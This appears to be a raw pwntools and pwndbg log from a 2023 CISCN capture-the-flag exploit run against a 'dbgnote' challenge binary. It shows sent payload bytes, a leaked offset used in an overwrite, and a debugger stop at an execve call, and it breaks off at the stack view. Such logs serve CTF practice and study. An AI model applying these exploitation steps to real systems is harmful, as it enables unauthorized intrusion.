 b'Size: '
[DEBUG] Sent 0x3 bytes:
b'80\n'
[DEBUG] Received 0x6 bytes:
b'Note: '
/mnt/hgfs/Downloads/ciscn/2023 CISCN 华东北/dbgnote/exp.py:2: BytesWarn
ing: Text is not bytes; assuming ASCII, no guarantees. See https://docs
.pwntools.com/#bytes
s       = lambda data               :io.send(data)
[DEBUG] Sent 0x7 bytes:
b'tttttt\n'
[DEBUG] Received 0x18 bytes:
b'OK.\n'
b'LD_DEBUG=all@Note $ '
[DEBUG] Sent 0xa bytes:
00000000  2b 2b 2d 2d  2b 2b 2d 2d  00 0a  │++--
│++--│··│
0000000a
[DEBUG] Received 0x60 bytes:
b"Please don't patch this normal function, we will check it!\n"
b'Super note: 9908\n'
b'LD_DEBUG=all@Note $ '
[+] 0x26b4
[+] name --> 0x26d0
[DEBUG] Sent 0x33 bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····
│····│····│····│
*
00000030  d0 26 0a  │·&·│
00000033
[DEBUG] Received 0x36 bytes:
b'Error.\n'
b'LD_DEBUG=all@Note $ Error.\n'
b'LD_DEBUG=all@Note $ '
[DEBUG] Sent 0x9 bytes:
b'Note_Add\n'
RBX  0x55f7c942a200 ◂— 'Note_Add'
RCX  0x7f0b9d71604b (readlink+11) ◂— cmp rax, -0xfff
RDX  0x7fff022826d0 —▸ 0x7fff022827e0 ◂— 'LD_DEBUG=all'
*RDI  0x7fff02281680 ◂— 0x6667682f746e6d2f ('/mnt/hgf')
RSI  0x7fff02282948 —▸ 0x7fff0228361a ◂— './dbgnote'
R8   0x3a
R9   0x0
R10  0x8
R11  0x206
R12  0x6
R13  0x16
R14  0x2
R15  0x1
RBP  0x7fff02281680 ◂— 0x6667682f746e6d2f ('/mnt/hgf')
RSP  0x7fff02281680 ◂— 0x6667682f746e6d2f ('/mnt/hgf')
*RIP  0x55f7c94275b4 ◂— call 0x55f7c94271a0
[ DISASM / x86-64 / set emulate on ]
0x55f7c942759f    movaps xmmword ptr [rsp + 0x40], xmm0
0x55f7c94275a4    call   readlink@plt                <readlink@plt>
0x55f7c94275a9    mov    rdx, qword ptr [rbx + 0x30]
0x55f7c94275ad    mov    rsi, qword ptr [rbx + 0x38]
0x55f7c94275b1    mov    rdi, rbp
► 0x55f7c94275b4    call   execve@plt                <execve@plt>
path: 0x7fff02281680 ◂— 0x6667682f746e6d2f ('/mnt/hgf')
argv: 0x7fff02282948 —▸ 0x7fff0228361a ◂— './dbgnote'
envp: 0x7fff022826d0 —▸ 0x7fff022827e0 ◂— 'LD_DEBUG=all'
0x55f7c94275b9    xor    edi, edi
0x55f7c94275bb    call   exit@plt                <exit@plt>
0x55f7c94275c0    mov    edi, 0xffffffff
0x55f7c94275c5    call   exit@plt                <exit@plt>
0x55f7c94275ca    nop    word ptr [rax + rax]
[ STACK ]